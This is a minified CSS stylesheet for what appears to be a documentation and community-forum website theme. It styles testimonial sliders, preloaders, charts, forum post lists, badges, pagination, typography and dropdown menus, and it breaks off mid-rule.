.widget-content::after{content:"";position:absolute;right:0;bottom:-20px;background-image:url("../img/home_three/quote-right.png");height:30px;width:36px;opacity:30%}.client-testimonial-widget .widget-content p{font-size:16px;font-style:italic;font-weight:400;line-height:26px;color:#535a60;margin-bottom:0}.client-testimonial-slider .slick-current{box-shadow:0 20px 45px 0 #334d7226}.client-testimonial-slider .slick-arrow{font-size:14px;height:40px;width:40px;box-shadow:0 1.6px 3.5px 0 #334d7226,0 .5px 1px 0 #334d721a;border-radius:50%;color:#848d95;line-height:42px;background-color:#fff;z-index:1;transition:all .3s ease-out;top:42%}.client-testimonial-slider .slick-arrow::before{display:none}.client-testimonial-slider .slick-arrow:hover{color:var(--brand_color);box-shadow:0 10px 20px 0 #334d7226}.client-testimonial-slider .slick-arrow i{vertical-align:middle}.client-testimonial-slider .slick-prev{left:0;transform:translate(-50%,-50%)}.client-testimonial-slider .slick-next{right:0;transform:translate(50%,-50%)}.client-testimonial-slider .slick-list{margin-right:-15px;margin-left:-15px;padding-top:50px;padding-bottom:121px}@keyframes wave2{25%{transform-origin:0 100%}50%{transform:scale(1.8,1.3)}75%{transform-origin:100% 100%}100%{transform:scale(1,1.3)}}@keyframes wave4{25%{transform:scaleY(.9)}75%{transform:scaleY(1.1) scaleX(1.02)}}@keyframes star{0%{transform:scale(.3);opacity:0}50%{transform:scale(.8);opacity:1}75%{transform:scale(1) rotate(45deg);opacity:1}100%{transform:scale(1.01) rotate(-5deg);opacity:1}}@keyframes star2{0%{transform:scale(.3)}50%{transform:scale(.8)}75%{transform:scale(1)}100%{transform:scale(1.01)}}@-webkit-keyframes spin{0%{transform:translateX(-10px) scale(.9)}100%{transform:translateX(30px) scale(1.3) translateY(10px)}}@keyframes spin{0%{transform:translateX(-10px) scale(.9)}100%{transform:translateX(30px) scale(1.3) translateY(10px)}}@-webkit-keyframes spin1{0%{transform:scale(.9)}100%{transform:scale(1.5)}}@keyframes spin1{0%{transform:scale(.9)}100%{transform:scale(1.5)}}@-webkit-keyframes spin2{0%{transform:translateY(0)}100%{transform:translateY(40px)}}@keyframes spin2{0%{transform:translateY(0)}100%{transform:translateY(40px)}}@-webkit-keyframes pulse1{0%{opacity:1;transform:translate(-50%,-50%) scale(.5)}100%{opacity:0;transform:translate(-50%,-50%) scale(4.5);border-radius:50%}}@keyframes pulse1{0%{opacity:1;transform:translate(-50%,-50%) scale(.5)}100%{opacity:0;transform:translate(-50%,-50%) scale(4.5);border-radius:50%}}@keyframes customUp{0%{transform:translateY(8px)}100%{transform:translateY(0)}}@keyframes clipInDown{0%{clip-path:polygon(-10% -10%,-10% -10%,110% -10%,110% -10%)}100%{clip-path:polygon(-10% 110%,-10% -10%,110% -10%,110% 110%)}}.clipInDown{animation-name:clipInDown}#preloader{background:#fff;height:100%;bottom:0;left:0;position:fixed;right:0;top:0;z-index:999;display:flex;align-items:center;justify-content:center;text-align:center}#preloader .loading{display:flex}#preloader .ctn-preloader{padding-left:15px;padding-right:15px}#preloader .spinner{animation:spinner 3s infinite linear;border-radius:50%;border:3px solid #f1f6f8;border-left-color:var(--brand_color);border-top-color:var(--brand_color);margin:0 auto 0 auto;position:absolute;left:-40px;right:-40px;bottom:-40px;top:-40px}#preloader .spinner:before{content:"";width:20px;height:20px;border:6px solid #fff;box-shadow:0 0 20px 0 rgba(4,46,56,.2);background:var(--brand_color);position:absolute;right:31px;top:41px;border-radius:50%}@media (max-width:576px){#preloader .spinner:before{top:18px}}#preloader .round_spinner{border-width:1px;border-color:#eef3f4;border-style:solid;border-radius:50%;background-color:#fdfdfd;box-shadow:0 0 100px 0 rgba(4,46,56,.14);width:248px;height:248px;display:flex;align-items:center;justify-content:center;position:relative;margin:40px auto 80px}@media (max-width:576px){#preloader .round_spinner{width:155px;height:155px}}#preloader .round_spinner h4{font-size:30px;font-weight:400;margin-bottom:0;color:var(--h_title)}#preloader .round_spinner h4 span{font-weight:700}#preloader .head{color:var(--h_title);display:block;font-size:26px;font-weight:700;letter-spacing:5.2px;text-transform:uppercase;text-align:center;font-family:var(--rob);margin:5% 0 1% 0;padding:0}#preloader p{color:var(--p_color);display:block;font-size:14px;font-weight:400;text-align:center;border:none;margin:0;padding:0}@keyframes spinner{to{transform:rotateZ(360deg)}}.status-chart{padding:62px 0 112px}.status-chart .section_title{margin-bottom:70px}.chart-wrapper{position:relative}.full-amount{position:absolute;height:230px;width:230px;padding:100px 0;text-align:center;background:rgba(0,0,0,.1);border-radius:50%;font-size:30px;font-weight:700;top:50%;left:50%;z-index:99;transform:translate(-50%,-50%)}@media (max-width:768px){.full-amount{display:none}}@media (max-width:1200px){.full-amount{height:200px;width:200px;padding:85px 0}}@media (max-width:1200px){.full-amount{height:150px;width:150px;padding:58px 0}}@media (max-width:768px){.full-amount{padding:40px 0;height:100px;width:100px}}.full-amount:before{content:'';position:absolute;left:30px;top:30px;background:#fff;border-radius:50%;height:170px;width:170px}@media (max-width:1200px){.full-amount:before{height:110px;width:110px;left:20px;top:20px}}@media (max-width:991px){.full-amount:before{height:110px;width:110px;left:20px;top:20px}}@media (max-width:768px){.full-amount:before{height:80px;width:80px;left:10px;top:10px}}.full-amount .total-count{position:relative;z-index:22;color:#a262f8;font-size:30px;font-weight:700}@media (max-width:768px) and (max-width:768px){.full-amount .total-count{font-size:20px}}@media (max-width:768px){.canvas{height:100vh;width:100vw}}.chart-info{margin:0;padding:0;position:absolute;width:100%;height:100%;list-style:none}@media (max-width:1200px){.chart-info{z-index:-1}}@media (max-width:768px){.chart-info{display:none}}.chart-info li{position:absolute;width:370px}.chart-info li .counterup{font-size:34px;font-weight:500;color:#42dabf;margin-bottom:5px}.chart-info li .border-image{position:absolute}.chart-info li .border-image img{width:100%}.chart-info li .border-image svg{position:absolute}.chart-info li .border-image:before{content:'';height:8px;width:8px;border-radius:50%;background:#42dabf;position:absolute;left:0;top:-3px;z-index:2}.chart-info li.color-two .counterup{color:#f9327a}.chart-info li.color-two .border-image:before{left:auto;right:0;background:#fa5d96}.chart-info li.color-three .counterup{color:#35bae9}.chart-info li.color-three .border-image:before{top:55px;background:#35bae9}.chart-info li.color-four .counterup{color:#fcc103}.chart-info li.color-four .border-image:before{top:55px;left:auto;right:0;background:#fcc103}.chart-info li p{max-width:210px;margin:23px 0 0}.chart-info li.info-left-top{top:0;left:30px}.chart-info li.info-left-top svg{max-width:370px}@media (max-width:1200px){.chart-info li.info-left-top .border-image{max-width:292px}.chart-info li.info-left-top .border-image svg{max-width:280px}.chart-info li.info-left-top .border-image:before{top:4px}}@media (max-width:991px){.chart-info li.info-left-top{left:0}.chart-info li.info-left-top .border-image{max-width:210px}.chart-info li.info-left-top .border-image svg{max-width:220px}.chart-info li.info-left-top .border-image:before{top:9px}}.chart-info li.info-right-top{right:125px;top:35px;width:330px;text-align:right}@media (max-width:991px){.chart-info li.info-right-top{top:20px}}.chart-info li.info-right-top p{margin-left:auto}.chart-info li.info-right-top svg{max-width:330px;right:0}.chart-info li.info-right-top .border-image{right:0}@media (max-width:1200px){.chart-info li.info-right-top .border-image{width:230px}.chart-info li.info-right-top .border-image svg{max-width:251px;right:0;height:40px}}@media (max-width:992px){.chart-info li.info-right-top{right:40px}.chart-info li.info-right-top .border-image{width:185px}}.chart-info li.info-left-bottom{bottom:0;left:0;width:350px;margin-left:75px}@media (max-width:1200px){.chart-info li.info-left-bottom{margin-left:0}}.chart-info li.info-left-bottom .border-image{bottom:115px}@media (max-width:1200px){.chart-info li.info-left-bottom .border-image{width:330px}}@media (max-width:991px){.chart-info li.info-left-bottom{margin-left:0}.chart-info li.info-left-bottom .border-image{width:240px;overflow:hidden;height:80px;bottom:40px}.chart-info li.info-left-bottom .border-image svg{max-width:325px;left:-90px}}.chart-info li.info-right-bottom{right:50px;bottom:-9px;text-align:right}.chart-info li.info-right-bottom p{margin-left:auto}.chart-info li.info-right-bottom .border-image{right:0;bottom:122px}.chart-info li.info-right-bottom .border-image svg{right:0}@media (max-width:1200px){.chart-info li.info-right-bottom .border-image{width:271px}.chart-info li.info-right-bottom .border-image svg{width:320px}}@media (max-width:991px){.chart-info li.info-right-bottom .border-image{width:175px}.chart-info li.info-right-bottom .border-image svg{width:230px}}.related-communities{padding:55px 0 50px}.related-communities .section_title{margin-bottom:70px}.dmt-4{margin-top:38px}.communities-boxes{display:flex;justify-content:space-between;flex-wrap:wrap;margin:0 -15px}@media (max-width:992px){.communities-boxes{flex-wrap:wrap;justify-content:center;width:calc(100% + 30px)}}@media (max-width:420px){.communities-boxes{width:calc(100% + 15px)}}.communities-boxes .com-box{text-align:center;margin-bottom:57px;width:20%;flex:0 0 205px}@media (max-width:1200px){.communities-boxes .com-box{flex:0 0 165px}}@media (max-width:991px){.communities-boxes .com-box{flex:0 0 180px}}@media (max-width:768px){.communities-boxes .com-box{flex:0 0 185px}}@media (max-width:420px){.communities-boxes .com-box{flex:0 0 150px}}.communities-boxes .com-box .icon-container{border-radius:6px;background:#fff;box-shadow:0 40px 70px 0 rgba(2,47,57,.1);display:flex;align-items:center;justify-content:center;height:100px;width:100px;margin:0 auto 34px}.communities-boxes .com-box .com-box-content .title{font-size:20px;line-height:26px;font-weight:500;color:#1d2746;margin-bottom:5px;transition:all .3s ease-in-out}.communities-boxes .com-box .com-box-content .title a{color:#1d2746}.communities-boxes .com-box .com-box-content .title a:hover{color:var(--brand_color)}.communities-boxes .com-box .com-box-content .title:hover{color:var(--brand_color)}.communities-boxes .com-box .com-box-content .total-post{color:#6b707f;font-size:14px}.more-communities{padding:22px 0;border-top:1px solid #e8ecee;border-bottom:1px solid #e8ecee}.more-communities .collapse-btn{text-align:center;display:block;color:var(--brand_color);font-weight:500}.more-communities .collapse-btn i{vertical-align:-1px}.more-communities .collapse-btn.active i:before{content:"\4b"}.more-communities .collapse-wrap{margin-top:80px;display:none}.communities{padding:115px 0 90px}.community-box{border:1px solid #f6f9fa;border-radius:10px;background:#fff;box-shadow:0 2px 3px 0 rgba(2,47,57,.14);text-align:center;padding:40px 65px;transition:all .3s ease-in-out;margin-bottom:30px;overflow:hidden}.community-box:before{content:"";position:absolute;top:0;left:0;height:5px;width:100%;background:0 0;transition:all .3s ease-in-out}.community-box .icon-container{margin-bottom:33px}.community-box .community-content .com-title{font-size:18px;line-height:28px;font-weight:400;color:#6b707f;margin-bottom:27px}.community-box .community-content .details-link{color:#9296a3;font-size:16px;font-weight:500}.community-box .community-content .details-link i{display:inline-block;vertical-align:-2px;transition:all .3s ease-in-out;color:#9296a3}.community-box .community-content .details-link:hover{color:#26c6da}.community-box .community-content .details-link:hover i{color:#26c6da;margin-left:3px}.community-box:hover{box-shadow:0 40px 30px 0 rgba(2,47,57,.1);transform:translateY(-5px)}.community-box:hover:before{background:var(--brand_color)}.community-posts-area{padding:110px 0 120px}.community-posts-area .section_title{margin-bottom:73px}.community-post{border-radius:6px;box-shadow:0 2px 8px 0 rgba(2,47,57,.1);padding:23px 30px;display:flex;align-items:center;justify-content:space-between;margin-bottom:20px;transition:all .3s ease-in-out;border:1px solid transparent}.community-post.forum-item{padding:23px 15px}.community-post.forum-item .post-content p{font-size:14px;line-height:1.3}@media (max-width:667px){.community-post{display:block}}@media (max-width:420px){.community-post{padding:20px 15px}}.community-post:hover{box-shadow:0 24px 40px 0 rgba(2,47,57,.12);border-color:#eef3f6;transform:translateX(10px)}.community-post .post-content{display:flex;align-items:center;flex-wrap:wrap}.community-post .post-content .author-avatar{width:44px;margin-right:25px;border-radius:50%;overflow:hidden;height:44px}.community-post .post-content .author-avatar.forum-icon{border-radius:0}.community-post .post-content .author-avatar.forum-icon img{padding:2px}.community-post .post-content .author-avatar img{max-width:44px}@media (max-width:667px){.community-post .post-content .author-avatar{margin-right:20px}}@media (max-width:420px){.community-post .post-content .author-avatar{margin-right:15px}}.community-post .post-content .entry-content{flex:2}.community-post .post-content .entry-content .post-title{font-size:18px;font-weight:600;margin-bottom:0;line-height:1.7}.community-post .post-content .entry-content .post-title:hover{color:var(--brand_color)}.community-post .post-content .entry-content p{margin:0}@media (max-width:667px){.community-post .post-meta-wrapper{margin-top:15px;margin-left:70px}}.community-post .post-meta-wrapper .post-meta-info{margin:0;padding:0;list-style:none}.community-post .post-meta-wrapper .post-meta-info li{display:inline-block}.community-post .post-meta-wrapper .post-meta-info li:not(:last-child){margin-right:50px}@media (max-width:991px){.community-post .post-meta-wrapper .post-meta-info li:not(:last-child){margin-right:20px}}.community-post .post-meta-wrapper .post-meta-info li a{display:block;color:#868b99}.community-post .post-meta-wrapper .post-meta-info li a i{margin-right:10px}.community-post .post-meta-wrapper .post-meta-info li a:hover{color:var(--brand_color)}.community-post.style-two{margin-bottom:0;border-radius:0;box-shadow:none;position:relative}.community-post.style-two:not(:last-child){border-bottom:1px solid #eaeeef}.community-post.style-two .entry-content .post-title{font-size:16px}.community-post.style-two .post-meta-wrapper .post-meta-info li:not(:last-child){margin-right:30px}.community-post.style-two .post-meta-wrapper .post-meta-info li i{transition:all .3s ease-in-out}.community-post.style-two .post-meta-wrapper .post-meta-info li:nth-child(2):hover a{color:#b1b5c0}.community-post.style-two .post-meta-wrapper .post-meta-info li:nth-child(2):hover i{color:#f9ae44}.community-post.style-two .post-content .entry-content .post-title{display:inline-block;margin-right:10px;margin-bottom:10px}.community-post.style-two .post-content .com-featured{position:absolute;right:0;top:-2px;height:30px;width:30px;z-index:2;text-align:center;color:#fff;padding:0 15px}.community-post.style-two .post-content .com-featured i{z-index:22;position:relative;font-size:14px}.community-post.style-two .post-content .com-featured:after{content:"";top:0;position:absolute;right:0;width:0;height:0;border-left:30px solid transparent;border-right:0 solid transparent;border-top:30px solid #00ae69;z-index:1}.community-post.style-two .post-content .cat-wrap{display:inline-block;vertical-align:3px}.community-post.style-two .meta{margin:0;padding:0;list-style:none}.community-post.style-two .meta li{display:inline-block;margin-right:15px;color:#838793;font-size:14px;min-width:200px}.community-post.style-two .meta li img{display:inline-block;vertical-align:-2px}.community-post.style-two .meta li i,.community-post.style-two .meta li img{margin-right:10px;font-size:14px}.community-post.style-two .meta li a{font-size:14px;color:#838793}.community-post.style-two .meta li a:hover{color:var(--brand_color)}.community-post.style-two:hover{background:#f7f9fa;transform:translateX(0);box-shadow:none;border-color:#f7f9fa}.badge{font-size:12px;background:#8152e0;padding:2px 5px 0;color:#fff;border-radius:3px;margin-right:5px;display:inline-block;line-height:1.45;border-bottom:1px solid #6030c0;vertical-align:middle;font-weight:500;height:22px}.badge:hover{color:#fff}.badge.color-yellow{background:#fad05a;color:#1d2746;border-color:#dbaa20}.badge.color-ass{background:#eee;color:#1d2746;border-color:#d9d9d9}.badge.color-green{background:#22936d;border-color:#07734f}.badge.color-orange{background:#f88546;border-color:#d26428}.badge.color-theme{background:#27b2da;border-color:#1697bc}.badge.color-pink{background:#f053b3;border-color:#c91c86}.badge.color-pink{background:#f053b3;border-color:#c91c86}.bb-radius{border-bottom-left-radius:6px;border-bottom-right-radius:6px;overflow:hidden;box-shadow:0 3px 6px 0 rgba(4,73,89,.06);border:1px solid #eaeeef;margin-top:-1px}.button-container .all_doc_btn{margin-top:40px}@keyframes slideDown{0%{transform:translate3d(0,15px,0)}100%{transform:translate3d(0,23px,0)}}.doc_border_btn.border-light{border-color:#cfebf1!important}.doc_border_btn.border-light svg{margin-left:8px;vertical-align:0;transition:all .3s ease-in-out}.doc_border_btn.border-light:hover{border-color:var(--brand_color)!important}.doc_border_btn.border-light:hover svg path{fill:#fff}.pagination-wrapper{background:#fff;padding:23px 30px;display:flex;align-items:center;justify-content:space-between;margin-top:10px;border-radius:6px;box-shadow:0 3px 6px 0 rgba(4,73,89,.06)}@media (max-width:768px){.pagination-wrapper{display:block;text-align:center}.pagination-wrapper .view-post-of{margin-bottom:20px}}.pagination-wrapper p{margin:0}.pagination-wrapper .post-pagination{margin:0;padding:0;list-style:none}@media (max-width:768px){.pagination-wrapper .post-pagination{margin-to:30px}}.pagination-wrapper .post-pagination li{display:inline-block}.pagination-wrapper .post-pagination li.pegi-disable{display:none}.pagination-wrapper .post-pagination li:not(:last-child){margin-right:3px}.pagination-wrapper .post-pagination li a{display:block;color:#6b707f;height:35px;width:35px;text-align:center;line-height:35px;background:#f2f5f6;border-radius:3px}.pagination-wrapper .post-pagination li a.active,.pagination-wrapper .post-pagination li a:hover{background:var(--brand_color);color:#fff}.about-journalism{background:#fafcfd;overflow:hidden;position:relative}.light-header{position:absolute;bottom:-23px;left:0;width:100%;text-align:center}@media (max-width:768px){.light-header{bottom:-10px}}.light-header .title-light{color:#eff4f7;font-size:60px;font-weight:700;line-height:1;margin:0}@media (max-width:768px){.light-header .title-light{font-size:30px;bottom:-10px}}.journalism-content-wrapper{max-width:550px;padding:113px 0 65px}@media (max-width:1480px){.journalism-content-wrapper{padding:83px 0 35px}}.journalism-content-wrapper .quote{margin-left:-20px}.journalism-content-wrapper .journalism-title{font-size:30px;line-height:40px;color:#1d2746;font-weight:700;margin-bottom:20px}.journalism-content-wrapper p{font-size:20px;color:#6b707f;line-height:34px;margin-bottom:40px}.journalism-content-wrapper .journalism-info .name{color:#1d2746;font-size:16px;margin:0}.journalism-content-wrapper .journalism-info .designation{font-size:14px;color:#6b707f}.journalism-feature-image{position:relative;margin-top:20px}@media (max-width:992px){.journalism-feature-image{margin-left:20px}}.journalism-feature-image:before{content:"";position:absolute;height:600px;width:600px;background-image:linear-gradient(45deg,#ecf9fc 0,#feefec 100%);border-radius:50%;z-index:1;left:20px;top:85px}@media (max-width:992px){.journalism-feature-image:before{left:-20px;top:15px}}.journalism-feature-image img{margin-left:-27px;position:relative;z-index:2}@media (max-width:1480px){.journalism-feature-image{margin-top:80px}.journalism-feature-image img{width:500px}.journalism-feature-image:before{height:500px;width:500px}}@media (max-width:992px){.journalism-feature-image img{max-width:500px}}@media (max-width:576px){.journalism-feature-image img{max-width:300px}}@media (max-width:576px){.journalism-feature-image:before{width:300px;height:300px}}@media (max-width:992px){.md-order-two{order:2}}.community-area{padding-top:108px;padding-bottom:120px}.community-area .nav-tabs{border-bottom:1px solid #e6e6e6}.community-area .nav-tabs .nav-item button{background-color:transparent;font-size:16px;font-weight:400;line-height:26px;color:#535a60;padding:10px 0;margin-right:30px;border:none;border-bottom:2px solid transparent}.community-area .nav-tabs .nav-item button.active{border-bottom-color:var(--brand_color);color:#171d24;font-weight:500}.community-area .sec-btn-blue{border-radius:26px;border:1px solid rgba(74,110,224,.4);color:#4a6ee0;background-color:transparent;font-weight:700;font-size:16px;padding:10px 37px}.community-area .sec-btn-blue:hover{background-color:#4a6ee0;color:#fff;box-shadow:none}.community-topic-widget-box{box-shadow:0 1.6px 3.5px 0 #334d7226,0 .5px 1px 0 #334d721a;border-radius:10px;display:flex;padding:37px 30px;transition:all .3s ease-out;background-color:#fff}.community-topic-widget-box:hover{box-shadow:0 20px 45px 0 #334d7226}.community-topic-widget-box img{margin-right:24px}.community-topic-widget-box h5{font-size:18px;font-weight:500;line-height:21px;color:#171d24;margin-bottom:2px}.community-topic-widget-box span{font-size:14px;font-weight:400;line-height:22px;color:#6a737c;display:inline-block}.community-topic-widget-box span:nth-child(2){padding-right:8px}.community-topic-widget-box span:nth-child(4){padding-left:8px}.community-topic-widget-box span.vr-line{color:#bbc0c4}.typography_area{padding:115px 0 120px}.typography_area p{line-height:28px}.heading_content .t_title{color:var(--p_color);margin-bottom:0;padding-bottom:20px}.heading_content .bold,.heading_content .medium,.heading_content .regular{margin-bottom:22px;line-height:1}.typography_preview{margin-top:30px}.typography_underline h4{margin-bottom:35px}.highlight_text,.typography_underline{padding-right:100px;margin-top:85px}.highlight_text h5{margin-bottom:30px}.highlight_text span{display:inline-block;padding:0 6px}.highlight_text .h_black{background:#222d39;color:#fff}.highlight_text .h_green{background:#15e18d;color:#fff}.highlight_text .h_blue{background:#2cabed;color:#fff}.highlight_text p .tooltips_one{color:#4b5ffa}.highlight_text p .tooltips_two{color:#ef971a}.tooltip_blue .tooltip-arrow::before{border-top-color:#4b5ffa}.tooltip_blue.bs-tooltip-bottom .tooltip-arrow::before{border-bottom-color:#4b5ffa}.tooltip_blue .tooltip-inner{background:#4b5ffa}.tooltip_danger.show{opacity:1}.tooltip_danger{opacity:1}.tooltip_danger .tooltip-arrow::before{border-top-color:#ef971a}.tooltip_danger.bs-tooltip-bottom .tooltip-arrow::before{border-bottom-color:#ef971a}.tooltip_danger .tooltip-inner{background:#ef971a}.dropcap_content p span{float:left;font-size:54px;margin-right:10px;color:#fc5bc1;font-weight:700;line-height:55px;font-family:var(--rob)}.dropcap_content p .r_dropcap{background:#13c5bf;border-radius:4px;color:#fff;padding:0 6px;font-size:40px;font-weight:700;line-height:42px;margin-top:10px}.dropcap_content h5,.typography_list h5{margin-bottom:30px}.typography_list ol li a,.typography_list ul li a{font-size:15px;line-height:34px;color:var(--p_color);font-weight:400}.typography_list ol{padding-left:15px}.typography_list ol li ol{padding-left:30px}.typography_list .unorderlist li{position:relative;padding-left:14px}.typography_list .unorderlist li:before{content:"";width:6px;height:6px;border-radius:50%;background:#a7acbd;position:absolute;left:0;top:14px}.typography_list .unorderlist li ul{padding-left:10px}.blockquote_inner{margin-top:85px}.blockquote_inner h6{color:var(--p_color);margin-bottom:0}.blockquote{background:0 0;padding:0 0 0 40px;border-color:#1d2746;border-width:2px;margin-bottom:55px}.blockquote:after,.blockquote:before{display:none}.blockquote p{font-size:18px;font-style:italic;color:#4b505e;line-height:30px}.blockquote_two{background:#f9fafb;padding:14px 40px 26px 140px;border:0;position:relative;margin-top:25px}.blockquote_two:after,.blockquote_two:before{display:none}.blockquote_two span{background:#d6dffa;padding:0 4px}.blockquote_two .quote_icon{font-size:150px;color:#d3d6e1;position:absolute;transform:rotate(180deg);top:18px;background:0 0;left:40px;line-height:155px}.blockquote_two h5{font-size:22px;line-height:40px;font-style:italic;font-weight:400;color:var(--p_color)}.button_inner{margin-top:60px}.button_inner h4{margin-bottom:50px;padding-top:30px}.button_inner h6{color:var(--p_color);font-weight:400}.button_inner .button_inner_one{display:flex;align-items:center;justify-content:space-between;padding:40px 0 50px;border-bottom:1px solid #e6eeef}.button_inner:last-child .button_inner_one{border:0;padding-bottom:0}.btn_small{padding:0 16px}.btn_small_two{padding:8px 29px}.btn_small_three,.doc_border_btn_two{padding:10px 47px}.btn_bg{padding:15px 78px}.btn_radious_none{border-radius:0;padding:10px 68px}.btn_radious_45{border-radius:45px;padding:5px 28px}.action_btn.btn_bg,.action_btn.btn_radious_45,.action_btn.btn_radious_none,.action_btn.btn_small,.action_btn.btn_small_three,.action_btn.btn_small_two{box-shadow:none;border:2px solid var(--brand_color);transition:all .3s linear}.action_btn.btn_bg:hover,.action_btn.btn_radious_45:hover,.action_btn.btn_radious_none:hover,.action_btn.btn_small:hover,.action_btn.btn_small_three:hover,.action_btn.btn_small_two:hover{background:rgba(17,166,131,.05);border-color:rgba(17,166,131,.3);color:var(--brand_color)}.icon_btn{border:2px solid rgba(17,166,131,.3);margin-left:0;background:rgba(17,166,131,.05)}.icon_btn i{padding-right:7px}.icon_btn:hover{border-color:var(--brand_color)}.arrow_btn_medium{padding:13px 28px}.arrow_btn_big{padding:18px 44px;font-size:18px}.arrow_btn_big i{font-size:28px;padding-left:12px}.arrow_btn_small{padding:15px 37px}.arrow_btn_small_two{padding:10px 23px}.dropcap_inner{padding:50px 0}.action_area_three{background:url("../img/action_bg.jpg") no-repeat scroll center 0/cover;padding:110px 0;background-attachment:fixed}.action_content_three{max-width:520px;margin:0 auto}.action_content_three h2{font-size:40px;line-height:50px;font-weight:700;color:#fff;margin-bottom:30px}.action_content_three .doc_border_btn{background:0 0;color:#fff;border-color:#b4b6da;padding:13px 34px}.action_content_three .doc_border_btn:hover{background:#fff;color:var(--brand_color);border-color:#fff}.post-header{display:flex;justify-content:space-between;background:rgba(17,166,131,.05);padding:17px 30px;border:1px solid #eaeeef;border-top-left-radius:6px;border-top-right-radius:6px}.post-header.forums-header{padding:17px 15px;display:flex;text-align:left}@media (max-width:768px){.post-header{display:block;text-align:center}}@media (max-width:576px){.post-header{padding:15px}}.post-header .support-total-info{margin:0;padding:0;list-style:none}@media (max-width:768px){.post-header .support-total-info{margin-bottom:20px}}.post-header .support-total-info li{display:inline-block;font-size:14px}.post-header .support-total-info li.open-ticket{color:#1d2746;font-weight:500}.post-header .support-total-info li.close-ticket a{color:#6b707f}.post-header .support-total-info li a{font-size:14px;font-weight:500}.post-header .support-total-info li a:hover{color:var(--brand_color)}.post-header .support-total-info li:not(:last-child){margin-right:20px}.post-header .support-total-info li i{color:#00ae69;margin-right:10px;vertical-align:-2px}.post-header .support-total-info li:nth-child(1) i{color:#f06292}.post-header .category-menu{margin:0;padding:0;list-style:none}.post-header .category-menu li{display:inline-block}.post-header .category-menu li .dropdown-menu{top:12px!important;transform:translate3d(0,23px,0)!important}.post-header .category-menu li:not(:last-child){margin-right:10px}@media (max-width:546px){.post-header .category-menu li:not(:last-child){margin-right:0}}@media (max-width:380px){.post-header .category-menu li:nth-child(4) .dropdown-menu{width:190px}}.post-header .category-menu li:nth-child(3) .title:after,.post-header .category-menu li:nth-child(3) .title:before{right:40px}.post-header .category-menu li:nth-child(1) .title:after,.post-header .category-menu li:nth-child(1) .title:before{right:auto;left:30px}.post-header .category-menu li:nth-child(2) .title:after,.post-header .category-menu li:nth-child(2) .title:before{right:auto;left:25px}.post-header .category-menu .dropdown-toggle{position:relative;background:0 0;box-shadow:none;border:0;color:#6b707f;padding:0 15px;font-size:14px}.post-header .category-menu .dropdown-toggle::after{display:none}.post-header .category-menu .dropdown-toggle::before{display:none}.post-header .category-menu .dropdown-toggle i{font-size:16px;color:#6b707f;position:relative;top:1px;padding-left:2px}.post-header .category-menu .btn-secondary:not(:disabled):not(.disabled).active,.post-header .category-menu .btn-secondary:not(:disabled):not(.disabled):active,.post-header .category-menu .show>.btn-secondary.dropdown-toggle{background-color:transparent;border:none;color:#6b707f;box-shadow:none}.post-header .category-menu .dropdown-menu{border:1px solid #e6eeef;background:#fff;box-shadow:0 30px 40px 0 rgba(4,73,89,.1);padding:0;width:260px;animation:slideDown .12s cubic-bezier(0,.1,.1,1) backwards}@media (max-width:576px){.post-header .category-menu .dropdown-menu{width:210px}}.post-header .category-menu .title{font-size:14px;font-weight:500;margin:0;background:#f7f8f9;border-bottom:1px solid #e6eeef;padding:14px 20px 11px;line-height:1;color:#6b707f;position:relative}.post-header .category-menu .title:before{content:"";height:16px;width:16px;background:#e6eeef;position:absolute;right:30px;transform:rotate(45deg);top:-8px}.post-header .category-menu .title:after{content:"";height:16px;width:16px;background:#f7f8f9;position:absolute;right:30px;transform:rotate(45deg);top:-6px}.post-header .category-menu .cate-search-form{padding:0 20px;margin-top:10px}.post-header .category-menu .cate-search-form input{width:100%;background:#fbfcfc;border:2px solid #e2e7e8;border-radius:4px;padding:6px 20px;font-size:14px}.post-header .category-menu .cate-search-form input::placeholder{color:#a8acb6}.post-header .category-menu .cate-search-form input:focus{background:#fff}.post-header .category-menu .all-users{font-size:14px;padding:12px 22px;border-bottom:1px solid #e6eeef;font-weight:500;color:#6b707f}.post-header .category-menu .all-users a{padding:7px 0;color:#838793}.post-header .category-menu .all-users a span{border-radius:4px;width:16px;height:16px;background:#27b2da;display:inline-block;margin-right:10px;vertical-align:-3px}.post-header .category-menu .all-users a span.color-pupple{background:#8152e0}.post-header .category-menu .all-users a span.color-yellow{background:#fad05a}.post-header .category-menu .all-users a span.color-ass{background:#dfdfdf}.post-header .category-menu .all-users a span.color-green{background:#22936d}.post-header .category-menu .all-users a span.color-orange{background:#f88546}.post-header .category-menu .all-users a span.color-light-green{background:#1eba17}.post-header .category-menu .all-users a:not(:last-child){border-bottom:1px solid #e6eeef}.post-header .category-menu .all-users a img{width:20px;margin-right:10px;display:inline-block}.post-header .category-menu .all-users a:focus,.post-header .category-menu .all-users a:hover{background:0 0;color:#1d2746}.post-header .category-menu .short-by{padding:10px 20px}.post-header .category-menu .short-by a{padding:7px 0 7px 20px;position:relative;color:#838793;font-size:14px}.post-header .category-menu .short-by a.active-short{color:#1d2746}.post-header .category-menu .short-by a.active-short:before{content:"\4e";position:absolute;font-family:eleganticons;left:0;top:7px;color:#0abe76;font-size:14px}.post-header .category-menu .short-by a:hover{background:0 0;color:#1d2746}ul.forum-titles{list-style:none;display:flex;padding:0;margin:0;justify-content:flex-end}ul.forum-titles li{text-align:right;font-size:14px}ul.forum-titles .forum-reply-count,ul.forum-titles .forum-topic-count{flex-basis:25%}ul.forum-titles .forum-freshness{flex-basis:50%}ul.forum-titles .forum-freshness .freshness-box{display:flex;font-size:14px;line-height:1.3;flex-direction:column}ul.forum-titles .forum-freshness .freshness-box a{color:#6b707f}ul.forum-titles .forum-freshness .freshness-box a:hover{color:var(--brand_color)}ul.forum-titles .forum-freshness .freshness-box .freshness-btm{display:flex;justify-content:flex-end;padding-top:5px;align-items:center}ul.forum-titles .forum-freshness .freshness-box .freshness-btm a.bbp-author-link{padding-right:10px}ul.forum-titles .forum-freshness .freshness-box .freshness-btm .bbp-author-avatar img{max-width:30px;border-radius:50%}.forum-page-content .communities-boxes{margin:0 -30px}.answer-action{border-radius:6px;background:#fff;padding:20px 25px;display:flex;justify-content:space-between;align-items:center;margin-bottom:80px}@media (max-width:768px){.answer-action{display:block}}.answer-action .action-content{display:flex;align-items:center}.answer-action .action-content .image-wrap{margin-right:30px}.answer-action .action-content .ans-title{font-size:22px;font-weight:500;margin-bottom:5px}.answer-action .action-content p{margin:0}.answer-action .btn-ans{font-size:16px;font-weight:500;padding:10px 25px;box-shadow:none;border:1px solid var(--brand_color);transition:all .3s ease-in-out}.answer-action .btn-ans:hover{background:0 0;color:var(--brand_color)}@media (max-width:768px){.answer-action 